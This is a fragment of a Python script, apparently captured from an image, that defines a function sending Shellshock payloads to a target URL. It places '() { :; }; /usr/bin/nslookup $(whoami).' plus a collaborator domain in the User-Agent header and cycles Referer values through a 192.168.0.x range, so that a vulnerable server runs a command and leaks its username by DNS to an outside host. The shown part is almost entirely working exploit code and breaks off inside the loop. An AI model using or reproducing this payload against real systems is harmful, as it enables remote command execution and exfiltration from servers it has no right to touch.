 146 def collaborator(target_url, collab_domain, proxies=None):
147     shellshock = f"() {{ :; }}; /usr/bin/nslookup $(whoami).{collab_domain}"
148     for x in range(1, 256):
149         ip = f"192.168.0.{x}"
150         headers = {"Referer": f"http://{ip}:8080", "User-Agent": shellshock}
151         try:
152             response = requests.get(target_url, headers=headers, timeout=5, proxies=proxies)
153         except requests.exceptions.RequestException as e:
154             return
155